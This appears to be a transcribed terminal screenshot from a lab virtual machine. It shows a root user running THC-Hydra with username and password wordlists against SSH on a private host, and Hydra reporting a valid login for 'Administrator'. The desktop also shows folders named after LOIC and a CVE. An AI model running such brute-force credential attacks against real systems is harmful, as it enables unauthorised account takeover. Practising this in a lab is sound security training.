 Activities
Terminal
Sep 24 16:14
Home
loicinstaller
thc-hydra
CVE-2023-21554
root@ubuntu-Virtual-Machine: /home/ubuntu/Desktop
root@ubuntu-Virtual-Machine:/home/ubuntu/Desktop# hydra -L '/root/Wordlist/userl
ist.txt' -P '/root/Wordlist/pass.txt' 10.10.10.12 ssh -t 4
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-24 16:14:
05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 30 login tries (l:5/p:6), ~8 t
ries per task
[DATA] attacking ssh://10.10.10.12:22/
[22][ssh] host: 10.10.10.12   login: Administrator   password: Pa$$w0rd
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-24 16:14:
08
root@ubuntu-Virtual-Machine:/home/ubuntu/Desktop#